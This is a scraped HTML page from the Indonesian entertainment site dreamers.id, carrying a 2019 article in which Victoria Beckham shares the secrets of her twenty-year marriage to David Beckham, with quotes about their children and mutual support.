

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiburan.dreamers.id/article/83248/20-tahun-menikah-victoria-beckam-bagikan-rahasia-pernikahan-langgeng
body_size: 14852
content:
 
                                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://hiburan.dreamers.id/article/83248/20-tahun-menikah-victoria-beckam-bagikan-rahasia-pernikahan-langgeng"/>
<!-- fb-og -->
<link rel="image_src" href="https://www.dreamers.id/img_artikel/98david-beckham-victoria-beckham-getty.jpg"/>
<meta property="fb:app_id" content="1161979123825718"/>
<meta property="og:image" content="https://www.dreamers.id/img_artikel/98david-beckham-victoria-beckham-getty.jpg"/>
<meta property="og:image:url" content="https://www.dreamers.id/img_artikel/98david-beckham-victoria-beckham-getty.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="450"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="20 Tahun Menikah, Victoria Beckam Bagikan Rahasia Pernikahan Langgeng"/>
<meta property="og:description" content="DREAMERS.ID - Tak sedikit selebriti yang memutuskan untuk bercerai setelah beberapa tahun menikah, namun hal ini tak berlaku bagi pasangan Victoria Beckham dan David Beckham. Di usia pernikahan yang sudah dua dekade, Victoria membagikan rahasia rumah tangganya."/>
<meta property="og:url" content="https://hiburan.dreamers.id/article/83248/20-tahun-menikah-victoria-beckam-bagikan-rahasia-pernikahan-langgeng"/>
<meta property="og:site_name" content="https://www.dreamers.id"/>
<!-- /fb-og -->
<!-- S:twitter card -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@dreamersradioid"/>
<meta name="twitter:creator" content="@dreamersradioid">
<meta name="twitter:title" content="20 Tahun Menikah, Victoria Beckam Bagikan Rahasia Pernikahan Langgeng"/>
<meta name="twitter:description" content="DREAMERS.ID - Tak sedikit selebriti yang memutuskan untuk bercerai setelah beberapa tahun menikah, namun hal ini tak berlaku bagi pasangan Victoria Beckham dan David Beckham. Di usia pernikahan yang sudah dua dekade, Victoria membagikan rahasia rumah tangganya."/>
<meta name="twitter:image" content="https://www.dreamers.id/img_artikel/98david-beckham-victoria-beckham-getty.jpg"/>
<!-- E:twitter card -->
<title>20 Tahun Menikah, Victoria Beckam Bagikan Rahasia Pernikahan Langgeng</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="victoria beckham david beckham, victoria beckham spice girls, anak david beckham, 20 tahun pernikaha"/>
<meta name="date" content="2019-10-16 12:45:00">
<meta name="description" content="DREAMERS.ID - Tak sedikit selebriti yang memutuskan untuk bercerai setelah beberapa tahun menikah, namun hal ini tak berlaku bagi pasangan Victoria Beckham dan David Beckham. Di usia pernikahan yang sudah dua dekade, Victoria membagikan rahasia rumah tangganya."/>
<meta name="googlebot" content="all"/>
<meta content="id" name="language"/>
<meta content="id" name="geo.country"/>
<meta content="Indonesia" name="geo.placename"/>
<meta http-equiv="content-language" content="id-id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/article.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/menu.js"></script>
<!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','220076545245638');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=220076545245638&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<script>fbq('track','ViewContent');</script>
<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=1161979123825718";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
	
	   
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                    <div style="width:728px; float:left">
<div style="font-weight:normal; font-size:13px"><a href="https://www.dreamers.id" id="link_arsip">Dreamland</a> > <a href="https://hiburan.dreamers.id/artis" id="link_arsip">Artis</a> > <a style="color:#ec008c;">Article</a></div>

<div id="judul_artikel" style="color:#3a3a3c; margin:10px 0px 5px; font-weight:bold"><h1><b>20 Tahun Menikah, Victoria Beckam Bagikan Rahasia Pernikahan Langgeng</b></h1></div>
<div style="font-size:12px; margin-top:0px;">Rabu, 16 Oktober 2019 12:45 by <span style="color:#ec008c;">bellaevania | 770 hits</span></div>
<div style="border-bottom:solid 1px #9c9c9c; width:100%; margin-top:10px; margin-bottom:10px"></div>

<div style="float:left; padding-bottom:20px; color:#3a3a3c; font-family: calibri">
    <div style="float:left; width:480px">
        <div><img src="http://www.dreamers.id/img_artikel/98david-beckham-victoria-beckham-getty.jpg" alt="20 Tahun Menikah, Victoria Beckam Bagikan Rahasia Pernikahan Langgeng" title="20 Tahun Menikah, Victoria Beckam Bagikan Rahasia Pernikahan Langgeng" width="480" style="border-radius: 5px;"></div>
        <div align="right" style="font-size:11px; margin-top:3px; color:#ec008c">Image Source: Foxnews</div>
    </div>

    <div style="float:left; width:238px; margin-left:10px">

        <div><h2 style="font-size:20px; font-style:italic; margin-top:0px; margin-bottom:0px; font-family: MyriadPro-Black"><font color="#3a3a3c">RELATED</font> <font color="#d21384">ARTICLES</font></h2></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120109/mulai-450-ribu-cek-harga-tiket-dan-benefit-fan-meeting-pond-ponlawit-di-jakarta-minggu-ini" id="gambar_opacity" title="Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini"><img src="https://www.dreamers.id/img_artikel/3820251204150253.jpg" alt="Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120109/mulai-450-ribu-cek-harga-tiket-dan-benefit-fan-meeting-pond-ponlawit-di-jakarta-minggu-ini" id="link_hov_headline_judul" style="font-size:15px" title="Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini">Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/119249/emotional-oranges-bantah-rumor-kolaborasi-dengan-danielle-newjeans" id="gambar_opacity" title="Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans"><img src="https://www.dreamers.id/img_artikel/4320250521101604.jpg" alt="Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/119249/emotional-oranges-bantah-rumor-kolaborasi-dengan-danielle-newjeans" id="link_hov_headline_judul" style="font-size:15px" title="Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans">Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/119171/tom-cruise-akan-tampil-di-variety-show-jin-bts-run-jin" id="gambar_opacity" title="Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;"><img src="https://www.dreamers.id/img_artikel/5720250512165629.jpg" alt="Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/119171/tom-cruise-akan-tampil-di-variety-show-jin-bts-run-jin" id="link_hov_headline_judul" style="font-size:15px" title="Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;">Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/119129/arashi-umumkan-tur-konser-terakhir-pada-2026-tandai-berakhirnya-26-tahun-perjalanan-karir" id="gambar_opacity" title="ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir"><img src="https://www.dreamers.id/img_artikel/6720250507092840.jpg" alt="ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/119129/arashi-umumkan-tur-konser-terakhir-pada-2026-tandai-berakhirnya-26-tahun-perjalanan-karir" id="link_hov_headline_judul" style="font-size:15px" title="ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir">ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir</a></h3></div>
            </div>
            <div id="clear"></div>
        
    </div>
    <div id="clear"></div>
    
        <div style="margin-top:10px; font-size:16px;">
            <p><a id="link_keyword" href="http://www.dreamers.id" style="text-decoration:none; color:#db007c">DREAMERS.ID</a> - Tak sedikit selebriti yang memutuskan untuk bercerai setelah beberapa tahun menikah, namun hal ini tak berlaku bagi pasangan <a id="link_keyword" href="http://www.dreamers.id/article/tag/victoria%20beckham">Victoria Beckham</a> dan <a id="link_keyword" href="http://www.dreamers.id/article/tag/david%20beckham">David Beckham</a>. Di usia pernikahan yang sudah dua dekade, Victoria membagikan rahasia rumah tangganya.</p>

<p>Melansir <i>Eonline, </i>personel &lsquo;Spice Girls&rsquo; itu mengatakan bahwa Ia jatuh cinta pada David Beckham pada pandangan pertama. Kini mereka telah dikarunia empat orang anak yaitu Brooklyn Beckham (20), Romeo Beckham (17), Cruz Beckham (14) dan Harper Beckham (8).</p>

<p>Selain saling memberi dukungan, Ia menyebut keberadaan anak-anak ikut ambil bagian pada keharmonisan rumah tangganya. &ldquo;Kupikir anak-anak adalah prioritas kita, dan semua yang kita lakukan berputar di sekitar anak-anak,&rdquo; kata Victoria.</p>

<div id='div-gpt-ad-1531472585576-6' align='center'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script></div><p><p>Baca juga: <a href='https://www.dreamers.id/article/92800/david-dan-victoria-beckham-tanda-tangan-kontrak-rp-300-m-dengan-netflix' id='link_keyword'>David dan Victoria Beckham Tanda Tangan Kontrak Rp 300 M dengan Netflix</a></p>&ldquo;Tapi kami berdua bekerja sangat keras. Kami mencintai apa yang kami lakukan secara professional. Kami saling mendukung dan kami beruntung telah menemukan satu sama lain dan tumbuh bersama,&rdquo; tambahnya.</p>

<p style="text-align:center"><img alt="" src="https://www.dreamers.id/img_editor/62339/images/kids support victoria beckham.jpg" style="height:281px; width:500px"/></p>

<p>Pada September lalu, David dan anak-anak mereka terlihat hadir dan memberi dukungan untuk Victoria Beckham yang meluncurkan rancangannya dalam gelaran London Fashion Week Show. Victoria juga menekankan meski memiliki kesibukan luar biasa sebagai selebriti dan juga pebisnis, komunikasi merupakan kunci penting. Baginya dan David, mereka harus selalu ada untuk anak-anak.</p>
<p>(bef)</p>        </div>
    	
		
	<!-- /21622890900/ID_dreamers.id_pc_article_mid1_300x250//300x600 -->
    <div id='div-gpt-ad-1531472585576-6'>
    <script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script>
    </div>
    
    	<ul style="margin-top:30px; font-size:13px; text-align:center; margin-left:-50px;">
		<li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/victoria+beckham' id='link_tag'>victoria beckham</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/david+beckham' id='link_tag'>david beckham</a></li>	</ul>
        </div>



<div id="clear"></div>

<div style="background-color:#f1f1f3; margin-top:5px; height:30px; padding-top:5px;padding-bottom:5px;" align="left">
    
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div style="float: left; margin-left:30px" class="g-plus" data-action="share" data-annotation="bubble"></div>
<div class="fb-share-button" data-href="" data-layout="button_count" style="float:left; margin-left:10px"></div>
